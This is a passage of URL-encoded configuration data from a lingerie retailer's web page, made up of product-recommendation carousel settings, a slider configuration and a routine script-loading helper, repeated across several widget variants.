20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22I